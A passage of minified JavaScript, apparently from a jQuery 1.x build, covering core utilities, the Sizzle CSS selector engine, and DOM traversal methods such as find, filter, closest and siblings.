this.prevObject||this.constructor(null)},push:l,sort:a.sort,splice:a.splice},g.extend=g.fn.extend=function(){var e,t,n,i,o,a,s=arguments[0]||{},r=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[r]||{},r++),"object"==typeof s||g.isFunction(s)||(s={}),r===l&&(s=this,r--);l>r;r++)if(null!=(o=arguments[r]))for(i in o)e=s[i],s!==(n=o[i])&&(c&&n&&(g.isPlainObject(n)||(t=g.isArray(n)))?(t?(t=!1,a=e&&g.isArray(e)?e:[]):a=e&&g.isPlainObject(e)?e:{},s[i]=g.extend(c,a,n)):void 0!==n&&(s[i]=n));return s},g.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===g.type(e)},isArray:Array.isArray||function(e){return"array"===g.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!g.isArray(e)&&e-parseFloat(e)+1>=0},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},isPlainObject:function(e){var t;if(!e||"object"!==g.type(e)||e.nodeType||g.isWindow(e))return!1;try{if(e.constructor&&!h.call(e,"constructor")&&!h.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}if(p.ownLast)for(t in e)return h.call(e,t);for(t in e);return void 0===t||h.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[u.call(e)]||"object":typeof e},globalEval:function(e){e&&g.trim(e)&&(n.execScript||function(e){n.eval.call(n,e)})(e)},camelCase:function(e){return e.replace(v,"ms-").replace(y,_)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var i=0,o=e.length,a=w(e);if(n){if(a)for(;o>i&&!1!==t.apply(e[i],n);i++);else for(i in e)if(!1===t.apply(e[i],n))break}else if(a)for(;o>i&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},trim:function(e){return null==e?"":(e+"").replace(m,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(w(Object(e))?g.merge(n,"string"==typeof e?[e]:e):l.call(n,e)),n},inArray:function(e,t,n){var i;if(t){if(c)return c.call(t,e,n);for(i=t.length,n=n?0>n?Math.max(0,i+n):n:0;i>n;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,i=0,o=e.length;n>i;)e[o++]=t[i++];if(n!=n)for(;void 0!==t[i];)e[o++]=t[i++];return e.length=o,e},grep:function(e,t,n){for(var i=[],o=0,a=e.length,s=!n;a>o;o++)!t(e[o],o)!==s&&i.push(e[o]);return i},map:function(e,t,n){var i,o=0,a=e.length,s=[];if(w(e))for(;a>o;o++)null!=(i=t(e[o],o,n))&&s.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&s.push(i);return r.apply([],s)},guid:1,proxy:function(e,t){var n,i,o;return"string"==typeof t&&(o=e[t],t=e,e=o),g.isFunction(e)?(n=s.call(arguments,2),i=function(){return e.apply(t||this,n.concat(s.call(arguments)))},i.guid=e.guid=e.guid||g.guid++,i):void 0},now:function(){return+new Date},support:p}),g.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),(function(e,t){d["[object "+t+"]"]=t.toLowerCase()}));var b=function(e){var t,n,i,o,a,s,r,l,c,d,u,h,p,f,g,m,v,y,_,w="sizzle"+1*new Date,b=e.document,x=0,k=0,C=se(),T=se(),$=se(),j=function(e,t){return e===t&&(u=!0),0},E=1<<31,A={}.hasOwnProperty,N=[],S=N.pop,D=N.push,O=N.push,M=N.slice,L=function(e,t){for(var n=0,i=e.length;i>n;n++)if(e[n]===t)return n;return-1},z="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",H="[\\x20\\t\\r\\n\\f]",I="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",P=I.replace("w","w#"),q="\\["+H+"*("+I+")(?:"+H+"*([*^$|!~]?=)"+H+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+P+"))|)"+H+"*\\]",R=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+q+")*)|.*)\\)|)",B=new RegExp(H+"+","g"),W=new RegExp("^"+H+"+|((?:^|[^\\\\])(?:\\\\.)*)"+H+"+$","g"),F=new RegExp("^"+H+"*,"+H+"*"),U=new RegExp("^"+H+"*([>+~]|"+H+")"+H+"*"),V=new RegExp("="+H+"*([^\\]'\"]*?)"+H+"*\\]","g"),X=new RegExp(R),Y=new RegExp("^"+P+"$"),Q={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I.replace("w","w*")+")"),ATTR:new RegExp("^"+q),PSEUDO:new RegExp("^"+R),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+H+"*(even|odd|(([+-]|)(\\d*)n|)"+H+"*(?:([+-]|)"+H+"*(\\d+)|))"+H+"*\\)|)","i"),bool:new RegExp("^(?:"+z+")$","i"),needsContext:new RegExp("^"+H+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+H+"*((?:-\\d)?\\d*)"+H+"*\\)|)(?=[^-]|$)","i")},Z=/^(?:input|select|textarea|button)$/i,G=/^h\d$/i,J=/^[^{]+\{\s*\[native \w/,K=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=/'|\\/g,ne=new RegExp("\\\\([\\da-f]{1,6}"+H+"?|("+H+")|.)","ig"),ie=function(e,t,n){var i="0x"+t-65536;return i!=i||n?t:0>i?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},oe=function(){h()};try{O.apply(N=M.call(b.childNodes),b.childNodes),N[b.childNodes.length].nodeType}catch(e){O={apply:N.length?function(e,t){D.apply(e,M.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}function ae(e,t,i,o){var a,r,c,d,u,f,v,y,x,k;if((t?t.ownerDocument||t:b)!==p&&h(t),i=i||[],d=(t=t||p).nodeType,"string"!=typeof e||!e||1!==d&&9!==d&&11!==d)return i;if(!o&&g){if(11!==d&&(a=K.exec(e)))if(c=a[1]){if(9===d){if(!(r=t.getElementById(c))||!r.parentNode)return i;if(r.id===c)return i.push(r),i}else if(t.ownerDocument&&(r=t.ownerDocument.getElementById(c))&&_(t,r)&&r.id===c)return i.push(r),i}else{if(a[2])return O.apply(i,t.getElementsByTagName(e)),i;if((c=a[3])&&n.getElementsByClassName)return O.apply(i,t.getElementsByClassName(c)),i}if(n.qsa&&(!m||!m.test(e))){if(y=v=w,x=t,k=1!==d&&e,1===d&&"object"!==t.nodeName.toLowerCase()){for(f=s(e),(v=t.getAttribute("id"))?y=v.replace(te,"\\$&"):t.setAttribute("id",y),y="[id='"+y+"'] ",u=f.length;u--;)f[u]=y+me(f[u]);x=ee.test(e)&&fe(t.parentNode)||t,k=f.join(",")}if(k)try{return O.apply(i,x.querySelectorAll(k)),i}catch(e){}finally{v||t.removeAttribute("id")}}}return l(e.replace(W,"$1"),t,i,o)}function se(){var e=[];return function t(n,o){return e.push(n+" ")>i.cacheLength&&delete t[e.shift()],t[n+" "]=o}}function re(e){return e[w]=!0,e}function le(e){var t=p.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ce(e,t){for(var n=e.split("|"),o=e.length;o--;)i.attrHandle[n[o]]=t}function de(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||E)-(~e.sourceIndex||E);if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function ue(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function he(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function pe(e){return re((function(t){return t=+t,re((function(n,i){for(var o,a=e([],n.length,t),s=a.length;s--;)n[o=a[s]]&&(n[o]=!(i[o]=n[o]))}))}))}function fe(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=ae.support={},a=ae.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},h=ae.setDocument=function(e){var t,o,s=e?e.ownerDocument||e:b;return s!==p&&9===s.nodeType&&s.documentElement?(p=s,f=s.documentElement,(o=s.defaultView)&&o!==o.top&&(o.addEventListener?o.addEventListener("unload",oe,!1):o.attachEvent&&o.attachEvent("onunload",oe)),g=!a(s),n.attributes=le((function(e){return e.className="i",!e.getAttribute("className")})),n.getElementsByTagName=le((function(e){return e.appendChild(s.createComment("")),!e.getElementsByTagName("*").length})),n.getElementsByClassName=J.test(s.getElementsByClassName),n.getById=le((function(e){return f.appendChild(e).id=w,!s.getElementsByName||!s.getElementsByName(w).length})),n.getById?(i.find.ID=function(e,t){if(void 0!==t.getElementById&&g){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},i.filter.ID=function(e){var t=e.replace(ne,ie);return function(e){return e.getAttribute("id")===t}}):(delete i.find.ID,i.filter.ID=function(e){var t=e.replace(ne,ie);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),i.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],o=0,a=t.getElementsByTagName(e);if("*"===e){for(;n=a[o++];)1===n.nodeType&&i.push(n);return i}return a},i.find.CLASS=n.getElementsByClassName&&function(e,t){return g?t.getElementsByClassName(e):void 0},v=[],m=[],(n.qsa=J.test(s.querySelectorAll))&&(le((function(e){f.appendChild(e).innerHTML="<a id='"+w+"'></a><select id='"+w+"-\f]' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&m.push("[*^$]="+H+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||m.push("\\["+H+"*(?:value|"+z+")"),e.querySelectorAll("[id~="+w+"-]").length||m.push("~="),e.querySelectorAll(":checked").length||m.push(":checked"),e.querySelectorAll("a#"+w+"+*").length||m.push(".#.+[+~]")})),le((function(e){var t=s.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&m.push("name"+H+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||m.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),m.push(",.*:")}))),(n.matchesSelector=J.test(y=f.matches||f.webkitMatchesSelector||f.mozMatchesSelector||f.oMatchesSelector||f.msMatchesSelector))&&le((function(e){n.disconnectedMatch=y.call(e,"div"),y.call(e,"[s!='']:x"),v.push("!=",R)})),m=m.length&&new RegExp(m.join("|")),v=v.length&&new RegExp(v.join("|")),t=J.test(f.compareDocumentPosition),_=t||J.test(f.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return u=!0,0;var i=!e.compareDocumentPosition-!t.compareDocumentPosition;return i||(1&(i=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===i?e===s||e.ownerDocument===b&&_(b,e)?-1:t===s||t.ownerDocument===b&&_(b,t)?1:d?L(d,e)-L(d,t):0:4&i?-1:1)}:function(e,t){if(e===t)return u=!0,0;var n,i=0,o=e.parentNode,a=t.parentNode,r=[e],l=[t];if(!o||!a)return e===s?-1:t===s?1:o?-1:a?1:d?L(d,e)-L(d,t):0;if(o===a)return de(e,t);for(n=e;n=n.parentNode;)r.unshift(n);for(n=t;n=n.parentNode;)l.unshift(n);for(;r[i]===l[i];)i++;return i?de(r[i],l[i]):r[i]===b?-1:l[i]===b?1:0},s):p},ae.matches=function(e,t){return ae(e,null,null,t)},ae.matchesSelector=function(e,t){if((e.ownerDocument||e)!==p&&h(e),t=t.replace(V,"='$1']"),!(!n.matchesSelector||!g||v&&v.test(t)||m&&m.test(t)))try{var i=y.call(e,t);if(i||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(e){}return ae(t,p,null,[e]).length>0},ae.contains=function(e,t){return(e.ownerDocument||e)!==p&&h(e),_(e,t)},ae.attr=function(e,t){(e.ownerDocument||e)!==p&&h(e);var o=i.attrHandle[t.toLowerCase()],a=o&&A.call(i.attrHandle,t.toLowerCase())?o(e,t,!g):void 0;return void 0!==a?a:n.attributes||!g?e.getAttribute(t):(a=e.getAttributeNode(t))&&a.specified?a.value:null},ae.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ae.uniqueSort=function(e){var t,i=[],o=0,a=0;if(u=!n.detectDuplicates,d=!n.sortStable&&e.slice(0),e.sort(j),u){for(;t=e[a++];)t===e[a]&&(o=i.push(a));for(;o--;)e.splice(i[o],1)}return d=null,e},o=ae.getText=function(e){var t,n="",i=0,a=e.nodeType;if(a){if(1===a||9===a||11===a){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===a||4===a)return e.nodeValue}else for(;t=e[i++];)n+=o(t);return n},i=ae.selectors={cacheLength:50,createPseudo:re,match:Q,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(ne,ie),e[3]=(e[3]||e[4]||e[5]||"").replace(ne,ie),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||ae.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&ae.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return Q.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=s(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(ne,ie).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=C[e+" "];return t||(t=new RegExp("(^|"+H+")"+e+"("+H+"|$)"))&&C(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(i){var o=ae.attr(i,e);return null==o?"!="===t:!t||(o+="","="===t?o===n:"!="===t?o!==n:"^="===t?n&&0===o.indexOf(n):"*="===t?n&&o.indexOf(n)>-1:"$="===t?n&&o.slice(-n.length)===n:"~="===t?(" "+o.replace(B," ")+" ").indexOf(n)>-1:"|="===t&&(o===n||o.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,i,o){var a="nth"!==e.slice(0,3),s="last"!==e.slice(-4),r="of-type"===t;return 1===i&&0===o?function(e){return!!e.parentNode}:function(t,n,l){var c,d,u,h,p,f,g=a!==s?"nextSibling":"previousSibling",m=t.parentNode,v=r&&t.nodeName.toLowerCase(),y=!l&&!r;if(m){if(a){for(;g;){for(u=t;u=u[g];)if(r?u.nodeName.toLowerCase()===v:1===u.nodeType)return!1;f=g="only"===e&&!f&&"nextSibling"}return!0}if(f=[s?m.firstChild:m.lastChild],s&&y){for(p=(c=(d=m[w]||(m[w]={}))[e]||[])[0]===x&&c[1],h=c[0]===x&&c[2],u=p&&m.childNodes[p];u=++p&&u&&u[g]||(h=p=0)||f.pop();)if(1===u.nodeType&&++h&&u===t){d[e]=[x,p,h];break}}else if(y&&(c=(t[w]||(t[w]={}))[e])&&c[0]===x)h=c[1];else for(;(u=++p&&u&&u[g]||(h=p=0)||f.pop())&&((r?u.nodeName.toLowerCase()!==v:1!==u.nodeType)||!++h||(y&&((u[w]||(u[w]={}))[e]=[x,h]),u!==t)););return(h-=o)===i||h%i==0&&h/i>=0}}},PSEUDO:function(e,t){var n,o=i.pseudos[e]||i.setFilters[e.toLowerCase()]||ae.error("unsupported pseudo: "+e);return o[w]?o(t):o.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?re((function(e,n){for(var i,a=o(e,t),s=a.length;s--;)e[i=L(e,a[s])]=!(n[i]=a[s])})):function(e){return o(e,0,n)}):o}},pseudos:{not:re((function(e){var t=[],n=[],i=r(e.replace(W,"$1"));return i[w]?re((function(e,t,n,o){for(var a,s=i(e,null,o,[]),r=e.length;r--;)(a=s[r])&&(e[r]=!(t[r]=a))})):function(e,o,a){return t[0]=e,i(t,null,a,n),t[0]=null,!n.pop()}})),has:re((function(e){return function(t){return ae(e,t).length>0}})),contains:re((function(e){return e=e.replace(ne,ie),function(t){return(t.textContent||t.innerText||o(t)).indexOf(e)>-1}})),lang:re((function(e){return Y.test(e||"")||ae.error("unsupported lang: "+e),e=e.replace(ne,ie).toLowerCase(),function(t){var n;do{if(n=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===f},focus:function(e){return e===p.activeElement&&(!p.hasFocus||p.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!i.pseudos.empty(e)},header:function(e){return G.test(e.nodeName)},input:function(e){return Z.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:pe((function(){return[0]})),last:pe((function(e,t){return[t-1]})),eq:pe((function(e,t,n){return[0>n?n+t:n]})),even:pe((function(e,t){for(var n=0;t>n;n+=2)e.push(n);return e})),odd:pe((function(e,t){for(var n=1;t>n;n+=2)e.push(n);return e})),lt:pe((function(e,t,n){for(var i=0>n?n+t:n;--i>=0;)e.push(i);return e})),gt:pe((function(e,t,n){for(var i=0>n?n+t:n;++i<t;)e.push(i);return e}))}},i.pseudos.nth=i.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})i.pseudos[t]=ue(t);for(t in{submit:!0,reset:!0})i.pseudos[t]=he(t);function ge(){}function me(e){for(var t=0,n=e.length,i="";n>t;t++)i+=e[t].value;return i}function ve(e,t,n){var i=t.dir,o=n&&"parentNode"===i,a=k++;return t.first?function(t,n,a){for(;t=t[i];)if(1===t.nodeType||o)return e(t,n,a)}:function(t,n,s){var r,l,c=[x,a];if(s){for(;t=t[i];)if((1===t.nodeType||o)&&e(t,n,s))return!0}else for(;t=t[i];)if(1===t.nodeType||o){if((r=(l=t[w]||(t[w]={}))[i])&&r[0]===x&&r[1]===a)return c[2]=r[2];if(l[i]=c,c[2]=e(t,n,s))return!0}}}function ye(e){return e.length>1?function(t,n,i){for(var o=e.length;o--;)if(!e[o](t,n,i))return!1;return!0}:e[0]}function _e(e,t,n,i,o){for(var a,s=[],r=0,l=e.length,c=null!=t;l>r;r++)(a=e[r])&&(!n||n(a,i,o))&&(s.push(a),c&&t.push(r));return s}function we(e,t,n,i,o,a){return i&&!i[w]&&(i=we(i)),o&&!o[w]&&(o=we(o,a)),re((function(a,s,r,l){var c,d,u,h=[],p=[],f=s.length,g=a||function(e,t,n){for(var i=0,o=t.length;o>i;i++)ae(e,t[i],n);return n}(t||"*",r.nodeType?[r]:r,[]),m=!e||!a&&t?g:_e(g,h,e,r,l),v=n?o||(a?e:f||i)?[]:s:m;if(n&&n(m,v,r,l),i)for(c=_e(v,p),i(c,[],r,l),d=c.length;d--;)(u=c[d])&&(v[p[d]]=!(m[p[d]]=u));if(a){if(o||e){if(o){for(c=[],d=v.length;d--;)(u=v[d])&&c.push(m[d]=u);o(null,v=[],c,l)}for(d=v.length;d--;)(u=v[d])&&(c=o?L(a,u):h[d])>-1&&(a[c]=!(s[c]=u))}}else v=_e(v===s?v.splice(f,v.length):v),o?o(null,s,v,l):O.apply(s,v)}))}function be(e){for(var t,n,o,a=e.length,s=i.relative[e[0].type],r=s||i.relative[" "],l=s?1:0,d=ve((function(e){return e===t}),r,!0),u=ve((function(e){return L(t,e)>-1}),r,!0),h=[function(e,n,i){var o=!s&&(i||n!==c)||((t=n).nodeType?d(e,n,i):u(e,n,i));return t=null,o}];a>l;l++)if(n=i.relative[e[l].type])h=[ve(ye(h),n)];else{if((n=i.filter[e[l].type].apply(null,e[l].matches))[w]){for(o=++l;a>o&&!i.relative[e[o].type];o++);return we(l>1&&ye(h),l>1&&me(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace(W,"$1"),n,o>l&&be(e.slice(l,o)),a>o&&be(e=e.slice(o)),a>o&&me(e))}h.push(n)}return ye(h)}function xe(e,t){var n=t.length>0,o=e.length>0,a=function(a,s,r,l,d){var u,h,f,g=0,m="0",v=a&&[],y=[],_=c,w=a||o&&i.find.TAG("*",d),b=x+=null==_?1:Math.random()||.1,k=w.length;for(d&&(c=s!==p&&s);m!==k&&null!=(u=w[m]);m++){if(o&&u){for(h=0;f=e[h++];)if(f(u,s,r)){l.push(u);break}d&&(x=b)}n&&((u=!f&&u)&&g--,a&&v.push(u))}if(g+=m,n&&m!==g){for(h=0;f=t[h++];)f(v,y,s,r);if(a){if(g>0)for(;m--;)v[m]||y[m]||(y[m]=S.call(l));y=_e(y)}O.apply(l,y),d&&!a&&y.length>0&&g+t.length>1&&ae.uniqueSort(l)}return d&&(x=b,c=_),v};return n?re(a):a}return ge.prototype=i.filters=i.pseudos,i.setFilters=new ge,s=ae.tokenize=function(e,t){var n,o,a,s,r,l,c,d=T[e+" "];if(d)return t?0:d.slice(0);for(r=e,l=[],c=i.preFilter;r;){for(s in(!n||(o=F.exec(r)))&&(o&&(r=r.slice(o[0].length)||r),l.push(a=[])),n=!1,(o=U.exec(r))&&(n=o.shift(),a.push({value:n,type:o[0].replace(W," ")}),r=r.slice(n.length)),i.filter)!(o=Q[s].exec(r))||c[s]&&!(o=c[s](o))||(n=o.shift(),a.push({value:n,type:s,matches:o}),r=r.slice(n.length));if(!n)break}return t?r.length:r?ae.error(e):T(e,l).slice(0)},r=ae.compile=function(e,t){var n,i=[],o=[],a=$[e+" "];if(!a){for(t||(t=s(e)),n=t.length;n--;)(a=be(t[n]))[w]?i.push(a):o.push(a);(a=$(e,xe(o,i))).selector=e}return a},l=ae.select=function(e,t,o,a){var l,c,d,u,h,p="function"==typeof e&&e,f=!a&&s(e=p.selector||e);if(o=o||[],1===f.length){if((c=f[0]=f[0].slice(0)).length>2&&"ID"===(d=c[0]).type&&n.getById&&9===t.nodeType&&g&&i.relative[c[1].type]){if(!(t=(i.find.ID(d.matches[0].replace(ne,ie),t)||[])[0]))return o;p&&(t=t.parentNode),e=e.slice(c.shift().value.length)}for(l=Q.needsContext.test(e)?0:c.length;l--&&(d=c[l],!i.relative[u=d.type]);)if((h=i.find[u])&&(a=h(d.matches[0].replace(ne,ie),ee.test(c[0].type)&&fe(t.parentNode)||t))){if(c.splice(l,1),!(e=a.length&&me(c)))return O.apply(o,a),o;break}}return(p||r(e,f))(a,t,!g,o,ee.test(e)&&fe(t.parentNode)||t),o},n.sortStable=w.split("").sort(j).join("")===w,n.detectDuplicates=!!u,h(),n.sortDetached=le((function(e){return 1&e.compareDocumentPosition(p.createElement("div"))})),le((function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")}))||ce("type|href|height|width",(function(e,t,n){return n?void 0:e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),n.attributes&&le((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||ce("value",(function(e,t,n){return n||"input"!==e.nodeName.toLowerCase()?void 0:e.defaultValue})),le((function(e){return null==e.getAttribute("disabled")}))||ce(z,(function(e,t,n){var i;return n?void 0:!0===e[t]?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null})),ae}(n);g.find=b,g.expr=b.selectors,g.expr[":"]=g.expr.pseudos,g.unique=b.uniqueSort,g.text=b.getText,g.isXMLDoc=b.isXML,g.contains=b.contains;var x=g.expr.match.needsContext,k=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,C=/^.[^:#\[\.,]*$/;function T(e,t,n){if(g.isFunction(t))return g.grep(e,(function(e,i){return!!t.call(e,i,e)!==n}));if(t.nodeType)return g.grep(e,(function(e){return e===t!==n}));if("string"==typeof t){if(C.test(t))return g.filter(t,e,n);t=g.filter(t,e)}return g.grep(e,(function(e){return g.inArray(e,t)>=0!==n}))}g.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?g.find.matchesSelector(i,e)?[i]:[]:g.find.matches(e,g.grep(t,(function(e){return 1===e.nodeType})))},g.fn.extend({find:function(e){var t,n=[],i=this,o=i.length;if("string"!=typeof e)return this.pushStack(g(e).filter((function(){for(t=0;o>t;t++)if(g.contains(i[t],this))return!0})));for(t=0;o>t;t++)g.find(e,i[t],n);return(n=this.pushStack(o>1?g.unique(n):n)).selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&x.test(e)?g(e):e||[],!1).length}});var $,j=n.document,E=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,A=g.fn.init=function(e,t){var n,i;if(!e)return this;if("string"==typeof e){if(!(n="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:E.exec(e))||!n[1]&&t)return!t||t.jquery?(t||$).find(e):this.constructor(t).find(e);if(n[1]){if(t=t instanceof g?t[0]:t,g.merge(this,g.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:j,!0)),k.test(n[1])&&g.isPlainObject(t))for(n in t)g.isFunction(this[n])?this[n](t[n]):this.attr(n,t[n]);return this}if((i=j.getElementById(n[2]))&&i.parentNode){if(i.id!==n[2])return $.find(e);this.length=1,this[0]=i}return this.context=j,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):g.isFunction(e)?void 0!==$.ready?$.ready(e):e(g):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),g.makeArray(e,this))};A.prototype=g.fn,$=g(j);var N=/^(?:parents|prev(?:Until|All))/,S={children:!0,contents:!0,next:!0,prev:!0};function D(e,t){do{e=e[t]}while(e&&1!==e.nodeType);return e}g.extend({dir:function(e,t,n){for(var i=[],o=e[t];o&&9!==o.nodeType&&(void 0===n||1!==o.nodeType||!g(o).is(n));)1===o.nodeType&&i.push(o),o=o[t];return i},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}}),g.fn.extend({has:function(e){var t,n=g(e,this),i=n.length;return this.filter((function(){for(t=0;i>t;t++)if(g.contains(this,n[t]))return!0}))},closest:function(e,t){for(var n,i=0,o=this.length,a=[],s=x.test(e)||"string"!=typeof e?g(e,t||this.context):0;o>i;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&g.find.matchesSelector(n,e))){a.push(n);break}return this.pushStack(a.length>1?g.unique(a):a)},index:function(e){return e?"string"==typeof e?g.inArray(this[0],g(e)):g.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(g.unique(g.merge(this.get(),g(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),g.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return g.dir(e,"parentNode")},parentsUntil:function(e,t,n){return g.dir(e,"parentNode",n)},next:function(e){return D(e,"nextSibling")},prev:function(e){return D(e,"previousSibling")},nextAll:function(e){return g.dir(e,"nextSibling")},prevAll:function(e){return g.dir(e,"previousSibling")},nextUntil:function(e,t,n){return g.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return g.dir(e,"previousSibling",n)},siblings:function(e){return g.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return g.sibling(e.firstChild)},contents:function(e){return g.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:g.merge([],e.childNodes)}},(function(e,t){g.fn[e]=function(n,i){var o=g.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof i&&(o=g.filter(i,o)),this.length>1&&(S[e]||(o=g.unique(o)),N.test(e)&&(o=o.reverse())),this.pushStack(o)}}));var O,M=/\S+/g,L={};function 